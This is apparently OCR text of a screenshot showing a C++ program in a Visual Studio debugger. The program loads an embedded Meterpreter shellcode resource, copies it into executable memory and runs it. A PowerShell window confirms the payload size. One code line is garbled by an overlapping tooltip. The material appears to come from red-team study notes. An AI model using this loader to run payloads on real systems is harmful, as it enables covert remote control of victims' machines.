 resourceShellcode (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x86 Continue
Process: [7528] resourceShellcode.exe Lifecycle Events Thread: [332] Main Thread Stack Frame: main
resource.h meterpreter.bin resourceShellcode.cpp
resourceShellcode (Global Scope) main()
1 #include "pch.h"
2 #include <iostream>
3 #include <Windows.h>
4 #include "resource.h"
5
6 int main()
7 {
8 HRSRC shellcodeResource = FindResource(NULL, MAKEINTRESOURCE(IDR_METERPRETER_BIN2), L"METERPRETER_BIN");
9 DWORD shellcodeSize = SizeofResource(NULL, shellcodeResource);
10 HGLOBAL shellc shellcodeSize 63505 esource(NULL, shellcodeResource); ≤1ms elapsed
11
12 void *exec = VirtualAlloc(0, shellcodeSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
13 memcpy(exec, shellcodeResouceData, shellcodeSize);
14 ((void(*)())exec)();
15
16 return 0;
17 }
Solution Explorer
Team Explorer
Memory 1
Disassembly
Diag
Administrator: Windows PowerShell
PS Microsoft.PowerShell.Core\FileSystem::\\vboxsvr\tools> $sc.Count
63505
PS Microsoft.PowerShell.Core\FileSystem::\\vboxsvr\tools>